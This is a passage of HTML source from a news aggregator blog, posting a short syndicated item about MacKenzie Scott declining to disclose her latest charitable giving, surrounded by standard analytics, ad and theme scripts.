.cmm-tabs-header h3 h8,.comments .comments-content .datetime{display:none}
.cmm-tabs-header h3 h9{display:inline-block}
.cmm-tabs.simplyTab .wrap-tab li a{letter-spacing:0px}
.cmm-tabs-header .wrap-tab a{padding:0px 7px}
.footer-wrapper #social-footer{margin-right:0;width:100%;text-align:center}
.footer-wrapper #social-footer ul li {display:inline-block;float:none}
.footer-wrapper .copyright{text-align:center;float:left;width:100%;margin-top:5px}
}

/*----Mobile Portrait 340----*/
@media only screen and (max-width: 340px) {
.row {padding:0 10px} 
.footer-sections{padding:15px 10px 10px}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
}

/*----Mobile Portrait MINI 240----*/
@media only screen and (max-width: 319px) {
.tm-menu{width:100%}
.social-area{display:none}
.header-logo{float:none;text-align:center;margin:0 auto;min-width:inherit}
.header-logo img{margin:15px auto 0px}
.header-ads{margin:10px auto 10px}
.header-menu{width:100%}
.nav-wrapper{padding-left:0px;padding-right:0px}
#selectnav1{background:#010101 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgABSHH74084pZI89UNh2uwDha-Yb2TOs9aObaDuojT-evIYb43rbuCOMSuXzIvZjQr0Yq4S-T8wc-MYwbPnZ_rHNNRwj64R0SPZU6UOUPjxbNMTgUhk0_AGxlQ49pukMrBTqByAZnbfJ1Q/s1600-r/menu.png) no-repeat right top;width:100%}
.header-search,.showpageOf{display:none}
.block-image .thumb, .block-image, .block-image a{height:140px}
.feat .primeiro-content .feat-headline a,.post h2 a,.post h2 a:visited,.post h2 strong {font-size:17px}
.index .post h2,.archive .post h2{margin:0}
.index .date-header{display:none}
.item .post-head,.static_page .post-head {margin:0px 0 5px}
.item .post-title,.static_page .post-title {font-size:18px}
.cmm-tabs-header{overflow:hidden}
.cmm-tabs.simplyTab .wrap-tab{float:left;width:100%;overflow:hidden;}
.cmm-tabs-header .wrap-tab li a{letter-spacing:0px;width:100%;box-sizing:border-box;padding:0}
.cmm-tabs-header .wrap-tab li{float:left;text-align:center;display:inline-block;box-sizing:border-box;width:33.33%}
.breadcrumbs,.share-art a:nth-of-type(4),.share-art a:nth-of-type(5),.cmm-tabs-header h3,.sidebar-wrapper,#footer{display:none}
.footer-wrapper #social-footer ul li a{margin-right:5px;margin-left:5px}
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    var dimension = 150;
    $('#PopularPosts1,#PopularPosts2,#PopularPosts3').find('img').each(function(n, image) {
        var image = $(image);
        image.attr({
            src: image.attr('src').replace(/s72-c/, 's' + dimension)
        })
    })
});


//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var text_month = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var no_image_url = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgQUo1gJlBuNf37vtJvKdZ-AkdqXF4DZncd-R0AFGSDktCdv34AgWDad7Enpekr8elJb7r5TMJ35rwQl5F1q-I3yA782E64wNCTi4_QAIkd9UwfxUvB7au8tLtiStule3xd1No1UpYl8Lew/s1600-r/nothumb.jpg";
var feat1_number = 3;
var related_number = 3;

// Plugin: Sticky jQuery ~ BY: http://stickyjs.com
(function(e){var t={topSpacing:0,bottomSpacing:0,className:"is-sticky",wrapperClassName:"sticky-wrapper",center:false,getWidthFrom:"",responsiveWidth:false},n=e(window),r=e(document),i=[],s=n.height(),o=function(){var t=n.scrollTop(),o=r.height(),u=o-s,a=t>u?u-t:0;for(var f=0;f<i.length;f++){var l=i[f],c=l.stickyWrapper.offset().top,h=c-l.topSpacing-a;if(t<=h){if(l.currentTop!==null){l.stickyElement.css("width","").css("position","").css("top","");l.stickyElement.trigger("sticky-end",[l]).parent().removeClass(l.className);l.currentTop=null}}else{var p=o-l.stickyElement.outerHeight()-l.topSpacing-l.bottomSpacing-t-a;if(p<0){p=p+l.topSpacing}else{p=l.topSpacing}if(l.currentTop!=p){l.stickyElement.css("width",l.stickyElement.width()).css("position","fixed").css("top",p);if(typeof l.getWidthFrom!=="undefined"){l.stickyElement.css("width",e(l.getWidthFrom).width())}l.stickyElement.trigger("sticky-start",[l]).parent().addClass(l.className);l.currentTop=p}}}},u=function(){s=n.height();for(var t=0;t<i.length;t++){var r=i[t];if(typeof r.getWidthFrom!=="undefined"&&r.responsiveWidth===true){r.stickyElement.css("width",e(r.getWidthFrom).width())}}},a={init:function(n){var r=e.extend({},t,n);return this.each(function(){var n=e(this);var s=n.attr("id");var o=s?s+"-"+t.wrapperClassName:t.wrapperClassName;var u=e("<div></div>").attr("id",s+"-sticky-wrapper").addClass(r.wrapperClassName);n.wrapAll(u);if(r.center){n.parent().css({width:n.outerWidth(),marginLeft:"auto",marginRight:"auto"})}if(n.css("float")=="right"){n.css({"float":"none"}).parent().css({"float":"right"})}var a=n.parent();a.css("height",n.outerHeight());i.push({topSpacing:r.topSpacing,bottomSpacing:r.bottomSpacing,stickyElement:n,currentTop:null,stickyWrapper:a,className:r.className,getWidthFrom:r.getWidthFrom,responsiveWidth:r.responsiveWidth})})},update:o,unstick:function(t){return this.each(function(){var t=e(this);var n=-1;for(var r=0;r<i.length;r++){if(i[r].stickyElement.get(0)==t.get(0)){n=r}}if(n!=-1){i.splice(n,1);t.unwrap();t.removeAttr("style")}})}};if(window.addEventListener){window.addEventListener("scroll",o,false);window.addEventListener("resize",u,false)}else if(window.attachEvent){window.attachEvent("onscroll",o);window.attachEvent("onresize",u)}e.fn.sticky=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.init.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e.fn.unstick=function(t){if(a[t]){return a[t].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof t==="object"||!t){return a.unstick.apply(this,arguments)}else{e.error("Method "+t+" does not exist on jQuery.sticky")}};e(function(){setTimeout(o,0)})})(jQuery);
//]]>
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-136849457-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-136849457-1');
</script>
<script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>

 <!-- Begin comScore Tag -->  
 <script>  
  var _comscore = _comscore || [];  
  _comscore.push({ c1: "2", c2: "30714274" });  
  (function() {  
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;  
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";  
   el.parentNode.insertBefore(s, el);  
  })();  
 </script>  
 <noscript>  
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=30714274&cv=2.0&cj=1" />  
 </noscript>  
 <!-- End comScore Tag -->  


<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>  
 <script>  
  var OneSignal = window.OneSignal || [];  
  OneSignal.push(function() {  
   OneSignal.init({  
    appId: "bf8af35a-90ce-4ff7-b737-759f02444c3e",  
   });  
  });  
 </script>  

<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"d4l9u1kx0820/9", domain:"exprssnews.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=d4l9u1kx0820/9' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<!-- Google tag (gtag.js) -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=AW-17055083080'></script>
<script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-17055083080'); </script>
<!-- Event snippet for Click conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-17055083080/kECOCIObk8gaEMjUv8Q_',
      'value': 1.0,
      'currency': 'INR'
&#160;&#160;});
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=e45239c3-1620-42d5-8dc6-5e22f62c7494' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2039107533257446266&amp;zx=e45239c3-1620-42d5-8dc6-5e22f62c7494' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Option'><div class='widget HTML' data-version='1' id='HTML103'>
<script type='text/javascript'> 
          //<![CDATA[
          var recentposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML104'>
<script type='text/javascript'> 
          //<![CDATA[
          var randomposts_number = 4;
          //]]>
         </script>
</div><div class='widget HTML' data-version='1' id='HTML105'>
<script type='text/javascript'>
          var postperpage=7;
         </script>
</div><div class='widget HTML' data-version='1' id='HTML106'>
<script type='text/javascript'>
//<![CDATA[
$(window).bind("load",function(){$('.Label a,.postags a,.m-rec h2 a,.breadcrumbs span a,.label-head a,.feat-title h2 a').each(function(){var labelPage=$(this).attr('href');$(this).attr('href',labelPage+'?&max-results=7')})});
 //]]>
</script>
</div></div>
</div>

<div id="pages-wrap" class="item">

<div id='outer-wrapper'>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='logo_blog' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.exprssnews.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='  Latest News: Breaking News &amp; Exclusive Headlines, National News &amp; World News | Exprssnews' height='558px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhRkpL_oy5gwQ3GVdSqP8dapXOW6_1ux-KeJDHNNxuraURSYlmIbQdR-pMdG9tMXJo8slmdJCA671udqzvgK4koR8CgfjOYT0bN49Qr-1XFnAnl5ygvaVnoRNY4PtgeFeP1lcajaNN1EoQ/s1600/ExprssNews.png' style='display: block' width='1600px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<div id="banner728x90-container" style="text-align:center;">
    <a id="banner728x90-link" href="" target="_blank">
        <img id="banner728x90" src="" alt="Banner 728x90 Image" style="width:728px; height:90px; display:block;" />
    </a>
</div>

<script>
// Array of 728x90 banner images with their respective URLs
const banners728x90 = [
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEi36X5G6tPsZo2X__EY_WnVixhxCndPhN7YDBhc6HPN1sKZhLZOcTMKW3hdkVJtNCdTjdrwpb4A0_uCzH4e8QVJlLtE0hspJ_iRRgoJy6BtIBiSkwqs7ctmyBXxF7ExYuDfoibls9IWNiTScnI8LTgZqYTa5lrSQ8XFcD89HyGUfc8P-LS8_zwXwl4A4Xzi=s728',
        url: 'https://www.amazon.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEiVR5CBhXFhoKXTACY7wmhi3kORQDn7A6kWUCBLPqzWfdxKmwjdC-7C8IFxAlWRu5oMkXwigE-mNHqlw_ppqEUfY18d_9Qp8IL7H8aNqyAKaPL28bi9NjvuRFsrB6LjXVWf05ZiljCG7FlTjakXUwla7e0cDZpFCzCofE5wHC2XZk6XR2thF0dtaGKJBLeG=s1456',
        url: 'https://hdfcsky.com/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEgT5sNQrkzZjds9kMz7r7JOHX8ltymUgYZUUGToyn0hCJ-GIYyz3DQw2U9FawWB_5rEg9AqEhzQFeasuLNxgS8YfBIhVyjo6-SlKLJYsRTI0rEp06Gwa00DZWxLVwIjipahVrKjwNoYfXQeuOcRuw4YV4TQsEACZi7W8-cuFIjPl48lNplvz7ATYyFNQy0S=s970',
        url: 'https://www.sony.co.in/'
    },
    {
        image: 'https://blogger.googleusercontent.com/img/a/AVvXsEjnN2XVqWqH_1rS4IOqtM6EnrNfp09FgEh2om5rMEcWPGuFqDE_jRoXKcu4e45d-fhajbjvMs6Zq91oc3DL7nNxUUuMrL3ZOt2LWZgzAYUNTsAKSGUosvmpYgl_8lT4UD6mBTNHJ12TVvwvmB4VQEZ09y_ICJxZhHEkxypE2ilHoHlkclXNW0Kdxd9JmoEP=s728',
        url: 'https://www.tataaig.com/'
    }
];

// Function to choose a random 728x90 banner
function change728x90Banner() {
    const randomIndex = Math.floor(Math.random() * banners728x90.length);
    const bannerData = banners728x90[randomIndex];

    const bannerImage = document.getElementById('banner728x90');
    const bannerLink = document.getElementById('banner728x90-link');

    // Update the image source and link URL
    bannerImage.src = bannerData.image;
    bannerLink.href = bannerData.url;
}

// Change the banner on page load
change728x90Banner();
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<nav id='header-navigation'>
<div class='nav-wrapper'>
<div class='row nav-menu'>
<div class='header-search'>
<li>
<a class='search'>
<form action='/search/max-results=7' method='get'>
<input id='s' name='q' placeholder='Type and hit enter...' type='text'/>
</form>
</a>
</li>
</div>
<div class='header-menu'>
<li class='home-child'><a href='https://www.exprssnews.com/'>Home</a></li>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList110'>
<div class='widget-content'>
<ul id='nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/business' itemprop='url'>business</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/entertainment' itemprop='url'>entertainment</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/india' itemprop='url'>india</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/sports' itemprop='url'>sports</a></li>
<li itemprop='name'><a href='https://www.exprssnews.com/search/label/world?&max-results=7' itemprop='url'>world</a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
</nav>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='home-ad no-items section' id='ads-home' name='Ads Home/Post (728x90)'>
</div>
</div>
<div class='main section' id='main' name='Main Wrapper'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='post-outer'>
<div class='post'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://images.news18.com/ibnlive/uploads/2021/12/Philanthropy_MacKenzie_Scott_24772.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.exprssnews.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.exprssnews.com/search/label/business' property='v:title' rel='v:url'>business</a></span>
<brc>/</brc>
<span>MacKenzie Scott Won't Say How Much She's Giving 'This Time'</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
MacKenzie Scott Won't Say How Much She's Giving 'This Time'
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html' rel='bookmark' title='permanent link'></a>
</span>
<span class='label-head'>

        -
          
<a href='https://www.exprssnews.com/search/label/business' rel='tag'>business</a>
</span>
</div>
<div class='ads-posting'>
<a name='ad-post'></a>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-839422523317068871' itemprop='articleBody'>
<meta content=' In a blog post titled No Dollar Signs This Time, billionaire philanthropist MacKenzie Scott said she wont reveal how much she has given to ...' name='twitter:description'/>
<div><img src="https://images.news18.com/ibnlive/uploads/2021/12/Philanthropy_MacKenzie_Scott_24772.jpg" style="width: 100%;" />
<div>In a blog post titled No Dollar Signs This Time, billionaire philanthropist MacKenzie Scott said she wont reveal how much she has given to charity since her last round of donations this year, in an effort to reduce the attention she draws. Instead, she wrote a reflection on what philanthropy means.</div>
</div>
<br />
<br />
from Business News Today: Latest Business News Headlines | Business Live News Online - News18 News18<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://www.news18.com/news/business/mackenzie-scott-wont-say-how-much-shes-giving-this-time-4534718.html" rel="nofollow" target="_blank">Read The Rest:..</a>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>MacKenzie Scott Won't Say How Much She's Giving 'This Time'</span>
<img alt='MacKenzie Scott Won&#39;t Say How Much She&#39;s Giving &#39;This Time&#39;' class='photo' src=''/>
</span> 
        Reviewed by <span class='reviewer'>Team Exprssnews</span>
        on 
        <span class='dtreviewed'>
December 08, 2021
<span class='value-title' title='December 08, 2021'></span>
</span> 
        Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html&title=MacKenzie Scott Won&#39;t Say How Much She&#39;s Giving &#39;This Time&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html&title=MacKenzie Scott Won&#39;t Say How Much She&#39;s Giving &#39;This Time&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html&title=MacKenzie Scott Won&#39;t Say How Much She&#39;s Giving &#39;This Time&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html&media=https://images.news18.com/ibnlive/uploads/2021/12/Philanthropy_MacKenzie_Scott_24772.jpg&description= In a blog post titled No Dollar Signs This Time, billionaire philanthropist MacKenzie Scott said she wont reveal how much she has given to ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.exprssnews.com/2021/12/mackenzie-scott-wont-say-how-much-shes.html&title=MacKenzie Scott Won&#39;t Say How Much She&#39;s Giving &#39;This Time&#39;' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ads-post'>
<a name='ads-post-in'></a>
</div>
<div id='related-posts'>
business
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.exprssnews.com/2021/12/bts-v-becomes-first-korean-idol-to-have.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.exprssnews.com/2021/12/due-to-covid-cases-jefferies-cancels.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2039107533257446266?po=839422523317068871&hl=en-GB&saa=85391&origin=https://www.exprssnews.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.exprssnews.com/feeds/839422523317068871/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div>
</div>
<div id='ads-post10'>
<div class='section' id='ads-post-468' name='ADS Inner Footer 728x90'><div class='widget HTML' data-version='1' id='HTML11'>
<div class='widget-content'>
<a href="https://www.amazon.com/gp/goldbox/">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL-j0irDmmxNAEdoKuIXpHict4NMDvLObh8UzrR6SfWB8geojig3bci8beBz89i1DM4sSgwtq_GK88-rIsRu7YzDePH0VeOwqtOjS6kYw5plRBkGzWaMn3zgZl38eEy7xrJVbFy79MCD0X/s1600/728x90.jpg" border="0" width="728" height="90" alt="Come to my page!" />
</a>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div class='sidebar-wrapper'>
<div class='sidebar section' id='sidebar' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<div style="width:100%; height:100%; overflow:hidden; position:relative; background:#000; border-radius:8px;">
  <video 
    width="100%" 
    height="100%" 
    autoplay 
    muted 
    loop 
    playsinline 
    style="object-fit:cover; width:100%; height:100%;"
  >
    <source src="https://rr1---sn-gx5auxa-qxal.googlevideo.com/videoplayback?expire=1759944321&ei=AS7maOLhNuOZn88PoJ2O-Ag&ip=43.230.106.156&id=03984bffb467e452&itag=18&source=blogger&xpc=Egho7Zf3LnoBAQ%3D%3D&met=1759915521,&mh=jJ&mm=31&mn=sn-gx5auxa-qxal&ms=au&mv=m&mvi=1&pl=24&rms=au,au&susc=bl&eaua=H3B4eDtk-pQ&mime=video/mp4&vprv=1&rqh=1&dur=15.069&lmt=1759915122900049&mt=1759915072&txp=1311224&sparams=expire,ei,ip,id,itag,source,xpc,susc,eaua,mime,vprv,rqh,dur,lmt&sig=AJfQdSswRQIgf9B1BVQGeYvMB0fdvuNfsSziQ3fHA6w6EkedOoITTmUCIQDALTwkW7inusvqm8asmlJqhFr7zUs1g9DftFymT1LQqQ%3D%3D&lsparams=met,mh,mm,mn,ms,mv,mvi,pl,rms&lsig=APaTxxMwRQIhAPGjA9z_V8hHDK0L0dgIuyWDjNxDtwaZGHYenz9G1-SsAiB9c0KRZIHq81KvdvkmYkWvL6_0RUF1b78xaB-CUekc6g%3D%3D&cpn=adXBZf0gYgRuP24l&c=WEB_EMBEDDED_PLAYER&cver=1.20251005.00.00" type="video/mp4">
    Your browser does not support HTML5 video.
  </source></video>

  <!-- Optional Clickable Link -->
  <a href="/" target="_blank" 
     style="position:absolute; top:0; left:0; width:100%; height:100%; display:block;">
  </a>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<!-- /21677537600/nishan_test*728-90 -->
<div id='div-gpt-ad-1757684573477-0' style='min-width: 728px; min-height: 90px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1757684573477-0'); });
  </script>
</div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://zone.gotrackier.com/t/MTQxXzMzODg/?url_id=1'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjl6aBgiE1zJMo4maBCjRFXh4Hngz7cISHhQSRU_CFYAoFM0bF3bQFoZcziFrDlRxWCA9XLrV_qAbNuUzINt0aVFzR2DmC0w8pO6rCOtGKm2WTpd23ob9j5aupBU6qlLTV9SvRkLJIm1vbBgURSO84E3g-b_kjED_s7p1kJ-wPiN4nOUIxLFehvx634Joc=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/jnu-has-become-hornets-nest-harish.html'>JNU has become a hornet's nest: Harish Salve on anti-Modi chants</a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tPmNydjlsPfdB2wRrnrW7flw20Ns-gkZsUd6wFYNC6zv-8AGFbf6WeuRcV1W-s--uH4dm4Zcf5hUtElcb8_xMexWXQ8uNpCM2A-hKyrWGSRhTccsUDz639tb-qxhLAeAEnHFKsMrlotLKfXtiy0u817wcmuaWxoQTkuPGObvGno6zzMOubJxE=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/ice-agent-who-shot-and-killed-woman-in.html'>ICE agent who shot and killed a woman in Minneapolis acted in self-defence, says Department of Homeland Security</a></div>
<div class='item-snippet'> The woman who was inside her vehicle died after being shot in the face, multiple times, by an ICE agent in a residential neighbourhood in M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjR9Xp7YFVFNQeXH5M7o0BiGmzn9iI7doGaJiX8o5_M5lXYKttXMmarxryhCPsuWlMIi1JfCZ03EKqnxzYZkd2VpVRRiVyDtP29jAvANBRr1t7Dh9fATI46cVebDdi7ih4ED36nDFI2DtI/w72-h72-p-k-no-nu/Income-Tax-1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2019/09/i-t-dept-witnesses-new-record-on.html'>I-T Dept Witnesses New Record on Deadline Date as Nearly 50 Lakh Citizens File ITR Online in a Single Day</a></div>
<div class='item-snippet'>     August 31 was the last date to file income tax returns as tax dept said they won&#39;t extend the deadline beyond Saturday    New Delhi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzpMj7Iudwl8XtLXhls-q9sPv7QIdsUKflcgvsHJfdHHjwSF9rAMzihGkB9fvlPjtfyDB_8v3GUln_LKaF4Cl7_bWNv3RBK56nZYLHyJ7sEpNb5IInnbbVh1GKgeA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.exprssnews.com/2026/01/cut-off-reduced-for-pg-medical-seats-as.html'>Cut-off reduced for PG medical seats as 18,000 remain vacant after 2nd counselling</a></div>
<div class='item-snippet'> In 2023, when cut-off for all categories was dropped to zero percentile, doctors scoring as low as 5 marks out of 800 were able to secure p...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.exprssnews.com/2026/01/bangladesh-cricket-row-players-vow-to.html' target='_blank'>
